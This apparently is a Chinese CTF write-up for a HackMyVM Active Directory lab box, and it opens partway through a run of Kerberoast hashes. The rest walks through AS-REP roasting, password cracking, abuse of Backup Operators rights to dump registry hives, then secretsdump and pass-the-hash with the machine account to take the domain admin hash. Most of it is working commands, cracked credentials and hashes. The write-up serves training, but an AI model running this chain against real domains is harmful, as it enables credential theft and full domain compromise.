59f1c5228922545dc09201f90dec31f86354d04626ede3245ea743f86384aed064c14ea55168a30c3b3afd204f5e906723aedc753851c31805463f392c3d0ed6e0691c07268d15b224b74ed4c06b27021695540f1e1e14ce6d315ac7d8776333e7f4bb9fde32e3cbe3bd50f2c47f73bc05d801498414462edcf29984a061d69cc9bda6ec697d00c826aa79fd23d886f4dfdd1fdfef9575fbc38a1ce9b35c41c7eafd0acd1bb6b3d740515e8c07e6c85d2515e1770792dd83cec2d49c28c07fd4f39d271c2262ed397e98f438d3d2a41b63211afcc4ed0417feb6391f541be706b3ed3bdb651381d806826146604e6198e1e9a40a1b95b51c882e1a93809d8d6e00f5514c4b9a239f5177d39e6caa617767c59c062a84401ec471b114ae7c7d9bdd276e7e81c5d6f90f9c3251ba8cde7b4738fa80faab79307f9b8dec28c8e201d2f83a70e27d87fd3812bd004314b5c779de37dc3ee13b5759ff98a3ac9ddb4b1cd0aa3ab89e22a78a2a4f89d298c3ccf28bbb80332a1863dadd4cab4a97b68d000ec2257ae7902b8cae45
$krb5tgs$23$*MailServer$$SOUPEDECODE.LOCAL$MailServer$*$b3efcd1c7870f744ee10e7360e8faaab$81cd1e48d80a638dc0e8ae856296ea924778fcbd6e3bb98d6bcd485ed326951143b7dc838f0eb9eebbfc6ada27135a2f738c53f61602947fac944c792a39bd94ef7712b2c5bbdd493da4351553e3f1010b8db2cd80d9c6e69313fe45ed87f0a58fcd5dcef067df7cad036b73fd3cb99dfdb329fb857a9e58f47f152d4434dd3f7c851398318ac0424e6bce2660ddfb19838f47bdcbe2619f9510e05a2573621602f48b850cdfc013e796df2649e02367ff988973c615e0cbb67181243743bdfcdd4f443443ac68aaf9b9ca060154235e648be901b02ce7ef2c65d8d840cb3e65196232dfd4c970d7023e52dc77131b21f710bbf60c73092d5504f6da53f56d53328cbc35337d69efbc504c4a7ed1130bd56f3c9095b9626ddba582f18042a20cfbad09d6fb8a7d8526b290b5c6be9ef564d6676f59583a8a06a97c63a31e489a41a9b97a48256eb91342185971bbb235b66ff93d023215d56235824101d681f4fe7f67d3ac15d2c61e1b47d5daff44a2135d4b38326e6265e9bd49c826d573408956b178ce8dbc8845238f20c7d9aea30e72a28bf777d7f87ddde953840c6e0c35ab733ddd27856b03ad578a98fffe0f32b2071c7db3416d42fde8e2cf9219b73774aff4d3615d862fb495bc675e24336a5479caba0485533c4f901147673c30388be06730d6e015f09e0130e00a0449f73003b5cf9ad136b46c9344dd31d353a8f5502e80c63a8514d3838da37fe80b7f6a1dacf536755ac059dec6df0110fce060e2ebe7f01c39ca5b9121e5271edb5ec394be5182173d5034cf8916c2442fdc6122d54ee302eb5a5862c6e39583b558c29cfc75e14f05b1d4441b333c40b933b379a8125edf52ca866ce941e8358d391364fb17e34e68187ca4c8b1e76b4177a11e271da3bdb20779a0245140e8fa74deb1d62fc2b82208670ebbeb6d8c4d367a2bfe34f5f78cc4111e1f6816288d377d36b57937c10c7fc9e37bcbd4e2daaf3b922bffa036a093e4c2fd0448f9f50a5539835959244ddcf5904229e6da337db7ffd8841688198ec5c4d3c319974928966cea5d012f8ffbe8c8286b87952810d3c228ccb11299caea7d49b3fec9a2e3db8db17da106bc728c08657d1e600b155e8a5fb6edc456d720b43e99d2c45d588f1739dab3a415f1e091f8017144364df45d112203cf726f5ee2a33539b38a779ed398c8bbd933457c344a7123e24f3726277e8781c1ba46ebbe6f8b402681b26c3a8c4dce6a6f56dd9e0c05baf8f80ad051406cb5fe032cec25bf8adc633564f44d16179cb256f99220d21a0f131c9315a6486985cb124ccbf645b6598324f6d09633d1f887ec5f95c1e3725ce234e30e009e269f0aaabaf1c4744da729601c16f5c9efc6fc4973ab371ed4d252ca491ae480ed9d5e792c4b53816f475d8ff35aede7637b6c62817c3e410f2d8335701a7a232b5371463802b622f22048b07a2e1a4365269028af97e3aeea3b6c8d33
$krb5tgs$23$*BackupServer$$SOUPEDECODE.LOCAL$BackupServer$*$847510b113fbc081a87d29a8088e0c19$8dd10ea02a5ff69651ec70429fcfe51ddd27120b626e38a5d3d92d6cfe129d081bc3b7d0d44cb51d86fd6e79a57fbd91fa6a4727a474b9a4157bc1e4685a339f0c3064683f10a5c4b4136d7c588aa2030274a2b8c603efc6e333263db02d3aac034d22f4c42eca59b4afa0bd52623cc486393d2a340b4f3e87dcb45bd824ce1649e13d0752a151d2ffa9cb5227438a95956b9555e172e883e0a0cd91bc12bdcf2bdb0dba933b3f4491926b96407825fcd1b6f82b1acee06f02b159cfd143fba0acd2b6c4701df8dc7577dc6409d40952a20244e8e4595090d812443249d9bda70e4c73bedf76928efc80163c9de65e6d749b09611a07fcbef67831b836a698ab59da9af186bb6e59d85c7a06480ed21d807cb1f335096ae1aacbb6706a5e612bb56b15cd1709667de604f2621f9fe72d454b448f12ab0c5cb6c17385f15f2488f2acef546807f45d2c8480c3a56e9743f570a09783e5bb23581bfb7564f305bba94d7d26ad317658918f423e252606c45fb78c0bf91bd6cc8163c38957a48e3814a3bf37ee04cae8b8e622b35b121678b8a31f34b86bbf1cecc5e91bfb3538aaca62b0f166368af3f26bade76ade1642d835e6768f0f5d8062c150ef4f98e3bbd9f986665cc77c396067f7c8136b6a3c1a7e664035d9c9112576502ca84b1d2373dfa867898993c16b7909db200ae5a6da862a832c221a5d0d4bbf7f3b651ae533b6b06a224940a1f57fc530903a96a3a14bd2d8f5fa261eeef8f67ae3ac9b44ffaf881eb31461edd95b7129544e8508628169f13cf9e09fd13d2cf20e00719a3e009e9e04ee110b66be274397aaea6bbf5811ee55fce2ed714a031ae35ea4f19444124fc41cc6c5484ef5384681b4951880e2219aedc256553aa75133788d2933ddea316e359c379ab6bf236a8f017714a5944dcde012259bd8fa242907d21f4d60dc67cb22de0ea8267eef547e75ab4dd8f88bef402110eecfb8b2cf82e153462701698ff1e76e3e0f8838c12d8ba6bc96e4bbe61acb814f4b1d0b575d1c5de2091c0b9806cfe706b551c49d8e2b1cca80d10fd5317110ddba8309b26929c0511a33c406e1a46d413b24de9acc79f3f09832a6fbd3a7a335ae3d6f87e5a9227da09fd71c3014c65372463c6c00d0eabf8f4092e7ca994a44b27eabe1e8573e31e767e0574b72bc0bb1a40d8614d951be2dbfe0e7a751f3c2c0b299565aaf8b80cae6a6e2e87d6d04db395be589adb6ec25ba26f4bc18ab2363abc5d71ccdd5cd07cf842aec78c5ed3e6d03b5017df729b206cf3509618d296dd941c57a589e9e75390bb7e61d519feb38d8fba9852eb0f94de3d7968a7ee08405fd845676d321913185b406ef70541854301db0d99e7e194b4b4f15822580e62aba646dea501979431ac9ef6d676fa3d7787476e11ad96579d9872cf82474c0f2fce963dba93c9dd471208e58b2dbc39ec948d4df9cf55c9c757a8bccf17b46e0952cbe31b633
$krb5tgs$23$*ApplicationServer$$SOUPEDECODE.LOCAL$ApplicationServer$*$30d4bcb5cb6378959ed8fb72611e97ad$ce22fb2dd561f037664adb40e7af0f9b22e2b7441e3dd8c2bbfad8e5da31eeddb2a0781ebb7ea930521de3c4bd3234d4aafd6b2c88086302871e057674aa87d9608668d4559d4acfee05380457ac8c69bab54914b76f961206f75910faf2065c3a2158c0ef42829a30d156d8ab244f978a2b802cf4cbd95a13604bed5f5620b3fc0818d28f6064d2ca20e28ba119a2cbf900430607427fb260c44980c5b54026485a4cd1a2ad999f7e175dc1682d9302cb46b5c16e1a82d79f16f87d587587d31fabd2bbb703ca46c0430c2751b4958e7059f47c3b16ad882ff4c2a05e1a6f9445715a925c5d35533566bc36ffd748074f44af18ff73636e09844e45f686591cfb56580436ee01bebb8a3ee78bb9403741afa8b92fc2029f06a178906d7d9739f4be19f2065c668a1e3c54d5699428a3e035723bb99c599412029f65ed6850787887acfe74f0989ebbe982769454a90ff0c89d8deab6280821d703f0e9fcd1a2877c7532306ec6ed83d6618766586c839795c9e644a4b317995444ecbbe5a45aa1a0179bd535315dc71bfb0c2338f95d8e927d14dc4a8a9e423db037a8aa9ccc5ce8b8072ebba0fcaba56d7ffc29c56ad8a14163aeeddea58f5a19426d90ad01275c2e934fbd9910dbb5cfcecafd18b9af5492e6a152b0b08cd528833ee6b5a26e312310ba9da73c5eeadf99fffb20e84004bcaaba7bf344c984f533a8e7c2571e0eae3f9049e63cfbad172772e36c1dcabc710de14f38c8f2c52b6505e07569f778d31f609412b36acafbf1683beb81d733ce506c7b7d0b6d302475cd1babdaac7c47768f9a52f83c84c0b00760dbd1ac5b526b07e35d75cab280ef3302904a73417a89fa150ce41efe4791457e37a7e69e24cd7976083ba72937815406fc53102fc21bd5ad9f46edf703cac1d2c6aee76327d9bb08ad5fccd78581650144c2727d1b7a4838da06981feaf7ee7d828fd0e7f99112076ce667e710f7ad7046d70857bcbe61a6e6138b0da98d99012cbf8682e012da0d3bf482d94c203140429f142098e07c1c37d6b47bf9a26fdc11163f82d7aec5dff98ae6067576666fa5a94788dfd651b74df2db3000f941bf1d7b11c744f13646965916277ed9a1a143e3afe46336f4aa960db6ddba8e1eb27b6c63fe767c7c42b90a6e7cec8deed837d4e33586c3ab7ff283e2c5521d7d719128742840ee6f9e3f38c6e7c49bc0fd668c4880695f8ae787b28aa2419930deca12e275309b998681a24c1acfb8ac5b7be17ea431fa720c0721800f8acb1c2058a04b835f56bfeedb23fd99d44146e962127365cbb6431fc282d33205ba1758cfec28505c63434c5a4100a94ba9ab64f98a6c3bdfa3b338b81c30eca108f24ff4cf53ff1d7c24ca3e15366608830d98a48001dc71fd2375a379622b6b91ca9b8bcb1f77574998ac50a0ac43ef441556d5c04769d0981e44b3f3de0756054e567b5eb7f0f3bfa2cde224f184fabd61bdfb9612
$krb5tgs$23$*PrintServer$$SOUPEDECODE.LOCAL$PrintServer$*$823d05ffc5eea0b229b6a54bafa6f8c1$7b798a7aa028ce9cdc5feb5f7290d538cf314f5a4c5f4544ec981173638f40913ef8fd509a7e50e1aa8b2363c9ff3d4efcb76e8a5e503e787fbe188ea9a3da8528b60907b28004280a16f12bd4008a0c980c8eeb5cd019ac787481d1c1318811ffb183aa8fa5a289049ec81b97fb63d274c1fc6f54fdf2c2d465beb73c6660c5b087dfe05f73724c5ebf8ed77456b58cfe7c6386a14adfbba8aaee8b8c37ab782db2ca1ec714f608d0ef04c725bdf388a8d0bc5ba18572be80a814d0ab0fc967b7d94974044e5915a5159e0592593425e4e199977f4c04208f825c5e62c540d7790417d3c5586c4c27273a931337b98c0f8fa4c68d133c0d682f6d375fa5fe8666977a114a2ee5a498da4bb787b04409e26860a4c9da81b13953fdba71cb4d8e5017049a4f45dd7077f6304690c24cade691a53955115aa55ae61cdba21b20c1dcaed7b961e19491ff5a7ce1fcb32f6e1fe6c88317920674b7605e0a50d6095fbd304fed91428e1e82221a7a5a4e0e42fb39a3ae2a2f60806b093566f5e17c2917486d05afeb599051fec483c9403361735ba968014f37feba4a59d825db4bf4bab43430fc81f4ca3b9e9ca0df3a72868583836e8a4913c26b2853b221ecd8f6504feec3905d27d1727c110114bf7cc1bcb5a67132cc9b1a06cfe81860e6f7ee1e7ada4906f3a5654e71f2eacceae7e35c82ca5abf0c7ec87a393c67b8d8691e5fa0c9b59c7de9790c0dc5ce3e0f86497294a2f00220dc1368276b3c9c80382cc2b5aee1f9cb3b720205504074ef87d2c32f088bc53c819307b8c5314410898443cf956f5b07e6626b10c98fc0d91d858a7826cc9e7232e0ab3d530c06b48d620caa252ff8ba171b3a9094fed37a21b5bf819b7c5e2fecd980902ea04f830c97898a9adf17cace77b694e6f3843d5e4499f5f97da6df81ed7d8ab74cd65b46a52ca0c388bce03d98682f4caaacf2a60688c2575a78269a0e7fcba936f633bad681188a40083f2609cb8d557669ee56a15e7436129e3da74ac3ed9509ee1c26d1a2d838ab0400c0dce45302398ceee23602b07e6ca9be3475628227f8201cc9639217562610e6800786785325b2fa43371a1b29ffd9d256843d412779c96b916d03d6b33dc2390fe8ab54c5242738dde44785eb382ca91db41f684da0806b2bbbe0960447072cbe4f2650891eb5813cbb9304219762862a7ad093cebf643abfa311fdab9a94c8c57d5bbac130aa032404a87205fdf8a9542f7a782e2b719b9857aaea084aedbdfce2775ef8291c3985ddc56cd12e76bcecb3c622e5d684193d860ffee1b456e9cea5886fd1df27a852a8cca375f2d0c2610ac3aba4218cc70c0143fa6ddab4a0018a5566ebcddfa4fc76652a7c68e68dc70718a0b2b65ed4192dfad09a8ba8e9472b82c49d9bea6b91b8b91329be5dc3bfb2f4032ba30a02cc83067e1f7d214f34e5bf44264e8f05091b8f5fcd30c451f060c2b49d9856f9138cba
$krb5tgs$23$*ProxyServer$$SOUPEDECODE.LOCAL$ProxyServer$*$ea0e381b628d84ad573d2fccccb7d55f$69a2acbf27749ae53de4b2e7b734edf1eece0104efafe8d5ac4555928f4660e69cfda55265c1bacd9379b321022bdf1a6e01ae4a628ee7bd27d10e16d1e163e89a3f9da33727afcc35c0707bfcb823798ea7d7e71d06397dfdf18c4dfe2c3960f6ca9190052878cb9fd1046ec136cf031518a0538bc8c75ac589886a7cc071633e863399f2293b96939c33f5b47749f1d94aa51aa3bc493395514f8a59c9923940848c5b654d81c4b7738c89af46216e3f9f911a3fc7e536aec50d5434e3474c460c82fe276b8e783f3ae8baef6235bd233f71cb36dffe761767522260aa1df4c88a0608919a63263c364c9dd701fab7e5fa368a42f21723b4d5044e924af7a14acf8d10e8e4aaea0d88794cb413eb82cbb7b04836c9873bedf07be37901e0754dfafbbe84f7b99379ca31955434366cb31d841112e2750a64943f3fdee425a1131ef8031da131286d57f63d5a719c2c895798270cc4db982902ea7fb0d55f53fcf7778bcb769f09d30b6fa2f0fe70e74cc44eea8ad1bf6e8943d6c74699041608589b839909d5e56bdec415c6b0ea244ad88cf787613ef72a24733fc9d33bd869e8b96eac204e4b9bd3bf108af5b2f04d254099e6962b22c61593da3bbd243293e409c11e055116926fa69a4ed3e30709b896ad1e0c3f8f28736f8ba6ccfa4d806186e1f85f62a47dd8401a6d8bdb413515816c28c36ec742b67680c782b6c0cdc50e3e9b75c5f1811acee65ff1f9038dab5a18155387c80f95081482ef804899f60deae87a9d266edf9068f618070d781883c5d00e4b772350079bd4a01b77c4e950079afa33304fdc8c1844dca33971fbec67009d86e641d39c456a8d3b2bbdd9949d70b3f7c33a7ab69158f3311caaf3d03aab687ccb79794d07505e60d062c72903d2a087804fa44ab716f4c1c4a28524342f0582efb63a81ad0b29d1c193fe16bf1e3b060a941ab7f82869a0326884a7f2f03f6745c8637dd31e52c9cecbd72eedd43ee0b66778898c36ec9eae43cfcde48e8c6b00de7c04c7798af5833709a0e1e481dfd08ff81214d5885b9c41b7925d29257b264a4d55d4caa59137c2ead53eee8da940d0b78e7f709cfe58ceffc9d7aeafc864e41dcf681928b1fb705ec4d6f19f7335b0564ccb9d3b45b90cab8e162771e885ef301cd695179661b77217a1eae43d7a781801a667c7e53550f08e96a3a6e958f13c829acd17e86908ecb22fdf3335d78fb0f9404b85e2fb38f0484f7fe94ebfb9cec9ff26c596dcd71b1a0b80a3d06cdbc387cd20e80d3adc6af1c099fba88c6fee20631742455a5264de3d329435ef7ebe630fb0a8a73885de86e03ab2cd9a2758874cb4ca1f831c14653c3b00fb04f989d70aab793d8cbf8c860e5ccf62a469eaa351591a83dcd0f0be29309697b40ebc3a41a89d8caa329af08ecd9eda858f99fa0ca9d300181ce1b847cba26e57b747eea5e47412b6b873cb7d73b660cb84660862e86672a357
$krb5tgs$23$*MonitoringServer$$SOUPEDECODE.LOCAL$MonitoringServer$*$9d3478338e6ad0b7f0e7a2eff203bb11$0f42d7dfd13fb4091890838370be1ed5ae390dc20dbcb926f065a6b2271745a001dbadb0f2e6a9bbd4f93166907dee0da2fcfbb1dd6fa353fcd729eec36ac5f57d448289f5d0ffb2fc38534e9a3edec1a253dd040ec9e037dd2915e721321d0a9580b40f13374e271c3e46dcb9f71fefb68613656497f08b4024edb2a5640b95168f3abdbd473781c1c1ac5c0a9348b07d94b426409e6eb97ab0c5229e426b3ed0c790a3e695326d0bdf6d461e3f8744629e2b33af52ecb78870f7a9c9f5de5c378b751ecd1d08f337b8043bdee01e15d2da26ab9bb8ab654b8e3cbb21b00259f94e9440879bfc3bc6db30159b7c50c32d05e74484656289049e4fdfcd598dc24619350b83a79e8f23a6c1164e5976f4d53bd1127974dc2a9719cd203bcaf5249da8099fa3879206dc22a7b0e2e1d8b5070d2e3e182dd6636e907d7a3a801e7df1897980c9f17cd6ce1782c522c9f138cfdfec84439d2363b7d1ffdc9c7371f8ecf54461683e675ef7a3fe89c877fb77ef791569fa5b3af4dab100c4f3c0937bc4c6362e19516a3ea6c514beff6ff06b1e47dc513447cec94cea94256174bde5146bf75d16fd1209d79417a2c485bf100b82f104bcefcf6214eaf06d204d5a94f3c152aae6adfced6e6dc18982d9a2f86ab796a2aa49aa2cb23686f3bd7bc8af4bd6ba2afc1db68c3abd277b8ee780b07a6dbd88859e4935eb6053de6577ac69838fff85c67c0e0d821a9f05771a6ee3c0130d7273057b6b86d697aa77329b1098f9fe87caf11bed6690f9d5a77f4c5af08849fcf97b058b3e94c9e0800681c92ef0ad48c3f182cb696c4a49d935ad7299ce0eb3684164c75ebcafcce68dea753112d2a63299f7b19af44697b157bd635f93bb721c5fc91e3b92b1cc1df9ceb3f4585b4dd59bc04cddd38fb153f8fce273da26ae926dffcbd147a175776dc896d360e16d4f06e1bc2dbe4ce26bac76c0fcba736061c0937c70289bea3760639c41cdb2a18e414ba9a1798884d79783751697c0266c7937cf6772cb20550f670180c70fb1148150fc2d12314f2769dbed92d1a035fdb7bf4d6ff3834c8a4d9a1c5c17395b54d4e3d704128a888174a0a68b86133ae2b302d0496fc0609f0214b39403bfb75dc20b96f0a5da0681da0b520337017ff9f0c61c571f504adddf04a3525bf17933ca47a36725b0bd9cf3ca5163c35c69b51f6b7c6281e3403b8a13e4553c47619160d91bd75e71776ee1a85d374e7ad574e7dc50f33b3a622fc9e57862c5dcd498a3d6456b14739db788504deaf301840911d2c1de05443b95e54ac1622b2b7d7729caf4dc0de34bd3305649eb9870476b9832021ecc849d46fe95903c948b231216c355a3a1caaef7997b80d69561fc4e40b868a4d82b315e7f19aa936067937d1fd95a3aad79e31cb8bb52d4af7472b3675ea4bc73480a6c246bab6e4a6c264df0e7bf654573e4d3b49169a87171f79cafdb2e66e8dac70173102cb8
$krb5tgs$23$*CitrixServer$$SOUPEDECODE.LOCAL$CitrixServer$*$9060f36d354b06df126302041bf2907b$9d6092b5a038898ab9b6f5b339845f00f79a4f738be7a24ca47e0e4100b148f1b975af4674535f3ce03a84d2855deed03a8b9c4d06e4d41b418832fa0f103fdae844860879a28a37897a5f16edb81a89dc21259cd6cf0fdf73a09a4d11001b16cfa51a31ec5fcebf0e65948f25280c9f0a48b9d22137f88c972ec75efc4d76969e1d551416ccb38a91e6f2e271bb2e047d8f37166fb29d9906f6c416dfb1a4d5b0a4ca285758e4446da794c7fd4935d6cdc962a20fababd75f13dc24061bb7e576fdaf98cd33523314ee3ba3fcb8c1e9512418cad63e07634e6ebea6da023e71442451dacf602f3d16d1ef7dd0d59f4f8325149e663d17b459fa91609876c486d059a2d8ea2627e4c6b079f02f5ed461be87f7acefda127a47531810f9ab1c1d1395374fb27eabbdef27bd22dda5de41f9b3b6a49e93802994298c0923a436996aae894424660216bd47acd8b0aa9590f08535beae3483ea4fe9de1df19d53ff550ac80086dca0de8c87a418f81c16fe6839fe91699d670e042bb3b88b2189db4de0840f131e5c1d8bcff46fcb7d5c15495b89af7cd398bdfb348964836d1de45114d4b81f5673bba106119656a149f584ecebfba85c791e65a0b36c589c5c8a3290c4c8680f600c1b14ac80f398f26b91a96f60a72b1bfea8d82bdc3baf54e6e91c46f6ac605597f8f0ec516491ad357d5deac2ec9f89160b3b9a1ad4a2693fb310aa2effd26b903a9306f4ae989cf5baa4bae61ddacdd134182a28bce24549866a3c8df9e26aa0e872b8f86e4d69e6c7da768098278a2b9957c690133a61caa8133c40e50688e7d86e891c294af9490b65b82ef1bbcfc773054f9801fed3af89cd8511826e4e1a1ddf294d4cc7a369f7061eb820fb933a9a21c1792704f1ac5e4deb8aae23b9d9232f2791135e6856c247245538440ea24e8ac1edbc68ede889b6efc7eb4d34c686efb0cbe94ae8134af2a83e85ce67ba8b0d14715ab1acf038db3d1599ff3531dd396ab835c25156c45f5b4e099a57b59644344ecf1ae13223ef8987841b8ff270ddafa97898a68e6326be8b72a39d0343303a7fe2b1a0452d7b1a9d34f1b4acffab7121e87678461bead7c0fda448eeab151a76a3006e71f7716dbc832af74f5fdfc215e0f19390b2c0eb442472d0b83dd2424fba2a08dfdafd60bbd0b72d1dd77a0f40378be31fc1e252661d0cae8cb17badd9151286dace28c2c5031051c347a7a99a0d23bf757de256c5af7685eab554dc3a41b9dfb5b6d5e6ee8cdca901942d46bc3d16ba42db3ad9793dd4b8e31470b301ee4519c7aa1fc3996a919de67495af3c73588b7f0eef56e51c2d836a3033326741da4ec29d0bc3c9804d582bc12ab1120157bec9141db102f3685b94fe59905e72b60fab68583641b9dab6f782b52d5e9db4f4c931e6096af3e217907b4320c5aae71c28d188bc6cb098a707029d6990fc1309727297299ba6cc0f6d091b55bff7261e41ee
绝大部分出现报错KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database),有hash的几个也爆不出来。换赛道。
AS-REP Roasting
既然抓不到服务hash,那就赌运气看看有没有不需要Kerberos预认证的用户了
impacket-GetNPUsers -dc-ip 192.168.56.126 soupedecode.local/ -usersfile ./res.txt -format hashcat
只抓到一个用户的hash
$krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:4703043cefa5317d923f490b3b0072a6$5eae5739b7c1f860db16176cab51dff85a6cf8a53f66fc955897c6c6500cc0f466b07ebef3707e9f11f9c28a6e8332f349230255e7e6b45403b19dc4076b8244f85ff7d29b95721743496b16534c52332c0d453734a73016048eef03e5b104cda78781723cf7298f1b084c6f454c6260a590f3745d9b552c21475e3f75fc27b3e5d9536c071f141714c7bb4d2616288b1feaa38a251087b21f9cbf6428596d1346a3e0194e6906aa104135e57a11089da32d06897137d9f58caed7695ad3910983ffe61ab9a4e70d7ab47f3dbc52e1f61fdb5900ae3ae26f8f08d86d6f86a4b4d83aeaab0fb8511bb12a70c0a99912a6396a3ea25e55
./hashcat -a 0 -m 18200 --force D:\5_problem\Pentest\HMV\dc02\users.txt D:\1_tool\18_字典\kali.txt -O -d 1 --potfile-disable

得到账密zximena448:internet

再上smb,成功进入C$卷

在用户桌面上找到user.txt

2fe79eb0e02ecd4dd2833cfcbbdb504c
backup权限远程提取SAM
用ldapsearch收集一下
ldapsearch -x -H ldap://192.168.56.126 -D "zximena448@SOUPEDECODE.LOCAL" -w 'internet' -b 'DC=SOUPEDECODE,DC=LOCAL' 'objectClass=user'
# Zach Ximena, Users, SOUPEDECODE.LOCAL
dn: CN=Zach Ximena,CN=Users,DC=SOUPEDECODE,DC=LOCAL
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Zach Ximena
sn: Ximena
l: Rivertown
st: NY
title: Developer
description: Volunteer teacher and education advocate
postalCode: 10308
telephoneNumber: 541-8074
givenName: Zach
initials: ZX
distinguishedName: CN=Zach Ximena,CN=Users,DC=SOUPEDECODE,DC=LOCAL
instanceType: 4
whenCreated: 20240615200437.0Z
whenChanged: 20240720004422.0Z
displayName: Zach Ximena
uSNCreated: 16662
memberOf: CN=Backup Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL
uSNChanged: 45071
department: Support
company: CompanyC
streetAddress: 789 Pine St
name: Zach Ximena
objectGUID:: WbuZAp7uhEKhDxPCJz6dIw==
userAccountControl: 4194816
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 133659098620969136
logonHours::
pwdLastSet: 133631213934170462
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAerQJsnyUyQIUllWVdgQAAA==
adminCount: 1
accountExpires: 0
logonCount: 3
sAMAccountName: zximena448
sAMAccountType: 805306368
userPrincipalName: zximena448@soupedecode.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
dSCorePropagationData: 20240617181550.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133659098620969136
mail: zximena448@soupedecode.local
从CN=Backup Operators,CN=Builtin得知该用户属于备份组。
网上有一个以Backup Operators身份去远程dump凭据的poc,地址如下:
https://github.com/horizon3ai/backup_dc_registry.git
python3 reg.py zximena448:"internet"@192.168.56.126 backup -p '\\192.168.56.126\C$'

然后用secretdump就解决了
impacket-secretsdump -system SYSTEM -sam SAM -security SECURITY LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x0c7ad5e1334e081c4dfecd5d77cc2fc6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:92970fcb116857ab8d9c85a77f2f100c0088dfa96cf8336db1a4b91e5b457d2ad1057ea5924df5f9323851ec32a3ce3695f23574b9494c406931069fbe9dbd8d9a9189cf7e4ff5ea7c1ca45f2bd8f3ae6b241629dba18744d17a5d62df77427454c8ce53c0602c663f81ee271ea2c4e02291c260a45cf577a755aff673ed44664dcf91d5201b873f5507f2a600f8cb0396476f023c48ffe6b01e59f97df66284f2dc9b60133439949f29124fc8526025100ceadd720446520d19415604c978a734458d78ba02afcf8daa7cd18b86b8bf7ed0e72e378314b6d8f518bf51683ea6b51dcbdc9b274653297c7614014cdd65
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:15dd48ade3ee5870399af963ab609bc2
[*] DPAPI_SYSTEM
dpapi_machinekey:0x829d1c0e3b8fdffdc9c86535eac96158d8841cf4
dpapi_userkey:0x4813ee82e68a3bf9fec7813e867b42628ccd9503
[*] NL$KM
0000 44 C5 ED CE F5 0E BF 0C 15 63 8B 8D 2F A3 06 8F D........c../...
0010 62 4D CA D9 55 20 44 41 75 55 3E 85 82 06 21 14 bM..U DAuU>...!.
0020 8E FA A1 77 0A 9C 0D A4 9A 96 44 7C FC 89 63 91 ...w......D|..c.
0030 69 02 53 95 1F ED 0E 77 B5 24 17 BE 6E 80 A9 91 i.S....w.$..n...
NL$KM:44c5edcef50ebf0c15638b8d2fa3068f624dcad95520444175553e85820621148efaa1770a9c0da49a96447cfc896391690253951fed0e77b52417be6e80a991
administrator的hash摘出来,然后爆破得出是admin
emmmmmm,要是真这么简单开头就给爆出来了,其实是假hash

另一个是机器用户的hash,爆不出来,直接传递使用。之前通过netbios得知机器用户名为DC01,这边哈希传递进行远程dump。
impacket-secretsdump -just-dc-ntlm -outputfile hash_dump SOUPEDECODE.LOCAL/DC01\$@192.168.56.126 -hashes ":15dd48ade3ee5870399af963ab609bc2"

Administrator:500:aad3b435b51404eeaad3b435b51404ee:8982babd4da89d33210779a6c5b078bd:::
smbclient \\\\192.168.56.126\\C$ -U "administrator" --pw-nt-hash "8982babd4da89d33210779a6c5b078bd"

d41d8cd98f00b204e9800998ecf8427e
结束
























 7848
7848

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








